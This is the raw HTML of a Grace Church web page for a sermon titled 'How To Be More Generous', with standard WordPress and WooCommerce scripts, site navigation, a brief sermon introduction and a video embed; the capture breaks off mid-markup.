

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatsgrace.org/messages/how-to-be-more-generous/
body_size: 21642
content:
<!DOCTYPE html><html class="no-touch" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7COpen+Sans%7COpen+Sans&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://thatsgrace.org/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>window._wca=window._wca||[]</script> <link media="all" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_auto+to_webp+v_4/thatsgrace.org/wp-content/cache/autoptimize/css/autoptimize_2e757730fff7e733bfeb95c947d0945f.css" data-spai-egr="1" rel="stylesheet"><title>How To Be More Generous - Grace Church</title><meta name="description" content="Who would you think Jesus liked to spend time with? It might not be who you&#039;d expect. Jesus often hung out with those that everyone else overlooked or ignored. If you&#039;re feeling disconnected from God and feel like you&#039;d be the last person He would spend time with, this message will show you from the Bible that it&#039;s not true." /><link rel="canonical" href="https://thatsgrace.org/messages/how-to-be-more-generous/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Be More Generous - Grace Church" /><meta property="og:description" content="Who would you think Jesus liked to spend time with? It might not be who you&#039;d expect. Jesus often hung out with those that everyone else overlooked or ignored. If you&#039;re feeling disconnected from God and feel like you&#039;d be the last person He would spend time with, this message will show you from the Bible that it&#039;s not true." /><meta property="og:url" content="https://thatsgrace.org/messages/how-to-be-more-generous/" /><meta property="og:site_name" content="Grace Church" /><meta property="article:modified_time" content="2021-06-22T19:41:32+00:00" /><meta property="og:image" content="https://thatsgrace.org/wp-content/uploads/2021/06/week-3.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thatsgrace.org/messages/how-to-be-more-generous/","url":"https://thatsgrace.org/messages/how-to-be-more-generous/","name":"How To Be More Generous - Grace Church","isPartOf":{"@id":"https://thatsgrace.org/#website"},"primaryImageOfPage":{"@id":"https://thatsgrace.org/messages/how-to-be-more-generous/#primaryimage"},"image":{"@id":"https://thatsgrace.org/messages/how-to-be-more-generous/#primaryimage"},"thumbnailUrl":"https://thatsgrace.org/wp-content/uploads/2021/06/week-3.jpg","datePublished":"2021-04-25T19:30:58+00:00","dateModified":"2021-06-22T19:41:32+00:00","description":"Who would you think Jesus liked to spend time with? It might not be who you'd expect. Jesus often hung out with those that everyone else overlooked or ignored. If you're feeling disconnected from God and feel like you'd be the last person He would spend time with, this message will show you from the Bible that it's not true.","breadcrumb":{"@id":"https://thatsgrace.org/messages/how-to-be-more-generous/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thatsgrace.org/messages/how-to-be-more-generous/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thatsgrace.org/messages/how-to-be-more-generous/#primaryimage","url":"https://thatsgrace.org/wp-content/uploads/2021/06/week-3.jpg","contentUrl":"https://thatsgrace.org/wp-content/uploads/2021/06/week-3.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://thatsgrace.org/messages/how-to-be-more-generous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatsgrace.org/"},{"@type":"ListItem","position":2,"name":"Messages","item":"https://thatsgrace.org/messages/"},{"@type":"ListItem","position":3,"name":"How To Be More Generous"}]},{"@type":"WebSite","@id":"https://thatsgrace.org/#website","url":"https://thatsgrace.org/","name":"Grace Church","description":"Serving Stoughton, Randolph, Avon, Braintree, Bridgewater and the rest of the South Shore","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatsgrace.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Grace Church &raquo; Feed" href="https://thatsgrace.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Grace Church &raquo; Comments Feed" href="https://thatsgrace.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Grace Church &raquo; How To Be More Generous Comments Feed" href="https://thatsgrace.org/messages/how-to-be-more-generous/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatsgrace.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>  <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="simple-banner-script-js-before">const simpleBannerScriptParams={"pro_version_enabled":"","debug_mode":"","id":28850,"version":"3.0.7","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"sticky","header_margin":"20","header_padding":"","wp_body_open_enabled":"","wp_body_open":!0,"simple_banner_z_index":"1","simple_banner_text":"Due to snow and ice, all services in all locations have been cancelled.","disabled_on_current_page":!1,"disabled_pages_array":[],"is_current_page_a_post":!1,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18","simple_banner_color":"#f9a71a","simple_banner_text_color":"","simple_banner_link_color":"#262626","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":!1,"current_date":{"date":"2026-01-20 08:42:18.740120","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 08:42:18.740126","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 08:42:18.740129","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.7" id="simple-banner-script-js"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thatsgrace.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">var wcpayAssets={"url":"https:\/\/thatsgrace.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="uncode-init-js-extra">var SiteParameters={"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/thatsgrace.org\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"81032599c9","nonce_srcset_async":"66abd7e805","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"70","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1"}</script> <script type="text/javascript" src="https://thatsgrace.org/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script> <script></script><link rel="https://api.w.org/" href="https://thatsgrace.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thatsgrace.org/wp-json/wp/v2/portfolio/28850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatsgrace.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.8.5" /><link rel='shortlink' href='https://thatsgrace.org/?p=28850' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thatsgrace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthatsgrace.org%2Fmessages%2Fhow-to-be-more-generous%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thatsgrace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthatsgrace.org%2Fmessages%2Fhow-to-be-more-generous%2F&#038;format=xml" /> <script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/cropped-cropped-Icon-Only-32x32.png" data-spai-egr="1" sizes="32x32" /><link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/cropped-cropped-Icon-Only-192x192.png" data-spai-egr="1" sizes="192x192" /><link rel="apple-touch-icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/cropped-cropped-Icon-Only-180x180.png" data-spai-egr="1" /><meta name="msapplication-TileImage" content="https://thatsgrace.org/wp-content/uploads/2019/07/cropped-cropped-Icon-Only-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head><body class="wp-singular portfolio-template-default single single-portfolio postid-28850 wp-theme-uncode  style-color-wayh-bg theme-uncode woocommerce-no-js group-blog hormenu-position-left megamenu-full-submenu hmenu hmenu-position-center header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled menu-sticky-fix no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-8.4.1 vc_responsive" data-border="0"><div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div><div class="box-wrapper"><div class="box-container"> <script type="text/javascript" id="initBox">UNCODE.initBox()</script> <div class="menu-wrapper menu-sticky menu-sticky-mobile menu-no-arrows"><header id="masthead" class="navbar menu-primary menu-dark submenu-light menu-transparent menu-add-padding style-dark-original single-h-padding menu-absolute menu-animated menu-with-logo"><div class="menu-container style-color-199390-bg menu-borders menu-shadows"><div class="row-menu"><div class="row-menu-inner"><div id="logo-container-mobile" class="col-lg-0 logo-container middle"><div id="main-logo" class="navbar-header style-dark"> <a href="https://thatsgrace.org/" class="navbar-brand" data-padding-shrink ="18" data-minheight="14" aria-label="Grace Church"><div class="logo-image main-logo logo-skinnable" data-maxheight="30" style="height: 30px;"><img fetchpriority="high" decoding="async" src="[data-uri]" data-spai="1" alt="logo" width="2560" height="417" class="img-responsive" /></div></a></div><div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div></div><div class="col-lg-12 main-menu-container middle"><div class="menu-horizontal menu-dd-shadow-lg "><div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu" class="menu-primary-inner menu-smart sm"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93 menu-item-link"><a title="Home" href="https://thatsgrace.org/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-37537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37537 menu-item-link"><a title="Weekend Details" href="https://thatsgrace.org/weekend-details/">Weekend Details<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-29486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29486 menu-item-link"><a title="Watch" href="https://www.thatsgrace.org/all-messages">Watch<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-22459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22459 menu-item-link"><a title="Blog" href="https://thatsgrace.org/blog/">Blog<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-23637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23637 menu-item-link"><a title="Giving" href="https://thatsgrace.org/giving/">Giving<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98 dropdown menu-item-link"><a title="More" href="#" data-toggle="dropdown" class="dropdown-toggle" data-type="title">More<i class="fa fa-angle-down fa-dropdown"></i></a><ul role="menu" class="drop-menu"><li id="menu-item-23638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23638"><a title="Following Jesus" href="https://thatsgrace.org/following-jesus/">Following Jesus<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23639"><a title="Meet and Greets" href="https://thatsgrace.org/meet-and-greet/">Meet and Greets<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23640"><a title="Kids" href="https://thatsgrace.org/kids/">Kids<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-23641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23641"><a title="Students" href="https://thatsgrace.org/students/">Students<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-23642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23642"><a title="Stories" href="https://thatsgrace.org/stories/">Stories<i class="fa fa-angle-right fa-dropdown"></i></a></li></ul></li><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99 dropdown menu-item-link"><a title="Find A Location" href="#" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Find A Location<i class="fa fa-angle-down fa-dropdown"></i></a><ul role="menu" class="drop-menu"><li id="menu-item-38380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38380"><a title="Avon" href="http://thatsgrace.org/avon">Avon<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-38379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38379"><a title="Braintree" href="http://thatsgrace.org/braintree">Braintree<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a title="Norton" href="http://thatsgrace.org/norton">Norton<i class="fa fa-angle-right fa-dropdown"></i></a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a title="West Bridgewater" href="http://thatsgrace.org/westbridgewater">West Bridgewater<i class="fa fa-angle-right fa-dropdown"></i></a></li></ul></li></ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon social-816565"><a href="https://facebook.com/thatsgracechurch" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon social-172871"><a href="https://www.instagram.com/thatsgracechurch/" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></div></div></div></header></div> <script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight()</script> <div class="main-wrapper"><div class="main-container"><div class="page-wrapper"><div class="sections-container"><div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity"><div data-parent="true" class="vc_row style-color-xsdn-bg row-container with-parallax" style="z-index: 1;" id="row-unique-0"><div class="row-background background-element"><div class="background-wrapper"><div class="lazyload background-inner" data-bg="https://thatsgrace.org/wp-content/uploads/2019/07/Messages.png" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);background-repeat: no-repeat;background-position: center top;background-size: cover;"></div><div class="block-bg-overlay style-color-prif-bg" style="opacity: 0.65;"></div></div></div><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent row-header"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-info-box  font-329340 h1 fontheight-179065 fontspace-781688" ><span class="category-info"> <a href="https://thatsgrace.org/messages_cat/bible/" title="View all posts in Bible" class="">Bible</a>, <a href="https://thatsgrace.org/messages_cat/obedience/" title="View all posts in Obedience" class="">Obedience</a>, <a href="https://thatsgrace.org/messages_cat/baptism/" title="View all posts in Baptism" class="">Baptism</a>, <a href="https://thatsgrace.org/messages_cat/purpose/" title="View all posts in Purpose" class="">Purpose</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-155944 fontheight-179065 fontspace-781688 font-weight-700" ><span>How To Be More Generous</span></h1></div><div class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"))</script></div></div></div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader()</script><div class="page-body style-color-xsdn-bg"><div class="portfolio-wrapper portfolio-wrapper--sidebar_right portfolio-wrapper--with-builder"><div class="portfolio-body"><div class="row-container"><div class="row row-parent col-std-gutter no-top-padding no-bottom-padding limit-width"><div class="row-inner"><div class="col-lg-8"><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row double-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell single-block-padding style-color-lxmt-bg" ><div class="uncont" ><div class="uncode_text_column" ><div class=" css-1owrxm0"><div class="css-kfk5lh"><div class="css-qf46r9"><p>We all want to be generous people, but what does it really mean to be generous? <span style="font-weight: 400;">Generosity isn’t simply doing what we should expect any decent human being to do. It’s doing MORE than what’s expected of any decent human being. But c</span>an you still be generous even if you don&#8217;t have a lot of money to give away? And what would it cost us to be more generous in our lives?</p></div></div></div></div><div class="wpb_raw_code wpb_raw_html " ><div class="wpb_wrapper"><div class='embed-container'> <iframe src="https://www.youtube.com/embed/-9bnQXkAomo?start=333" width="640" height="360" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"))</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-2"><div class="row no-top-padding no-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell single-block-padding style-color-lxmt-bg  unradius-sm" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text heading-lines" ><h1 class="font-762333 h3 fontheight-151108 fontspace-781688 font-weight-900 text-accent-color font-obs" data-font="Poppins"><span class="heading-text-inner"><span class="heading-text-highlight " data-atts='{"bg":"style-color-199390-bg","height":"30%","offset":"0.00em","opacity":"0.25","animated":"yes"}'><span class="split-word word1"><span class="split-word-flow"><span class="split-word-inner">PLAY</span></span></span><span class="split-word word2"><span class="split-word-flow"><span class="split-word-inner split-empty-inner"><span class="split-word-empty">&nbsp;</span>AUDIO</span></span></span><span class="split-word word3"><span class="split-word-flow"><span class="split-word-inner split-empty-inner"><span class="split-word-empty">&nbsp;</span>ONLY</span></span></span></span></span></h1></div><div class="clear"></div></div><div class="wpb_raw_code wpb_raw_html " ><div class="wpb_wrapper"><div class="wrapper" id="frzzb"></div></div></div><div class="vc_row row-internal row-container"><div class="row 